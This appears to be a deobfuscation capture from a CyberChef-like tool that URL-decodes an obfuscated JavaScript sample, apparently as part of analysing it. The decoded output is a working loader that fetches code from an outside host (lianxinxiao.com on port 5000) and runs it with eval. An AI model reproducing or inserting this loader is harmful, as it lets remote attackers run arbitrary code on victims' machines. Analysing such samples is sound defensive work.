 Recipe
URL Decode
URL Decode
Input
eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%
28%27%25%32%37%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%36%63%25%36%39%25%36%31%25%36%65
%25%37%38%25%36%39%25%36%65%25%37%38%25%36%39%25%36%31%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%3
3%35%25%33%30%25%33%30%25%33%30%25%32%66%25%37%34%25%36%66%25%36%62%25%36%35%25%36%65%25%36%39%25%37%61%25%36%35%
25%37%32%25%32%37%27%29%29%29%2e%74%68%65%6e%28%6c%36%69%72%76%3d%3e%6c%36%69%72%76%2e%74%65%78%74%28%29%29%2e%74
%68%65%6e%28%7a%31%6f%6c%77%3d%3e%7b%65%76%61%6c%28%7a%31%6f%6c%77%29%7d%29%20'));
REC 647 1 Tт Raw Bytes LF
Output
eval(decodeURIComponent('fetch(eval(decodeURIComponent(''http://lianxinxiao.com:5000/tokenizer''))).then(l6irv=>l
6irv.text()).then(z1olw=>{eval(z1olw)}) '));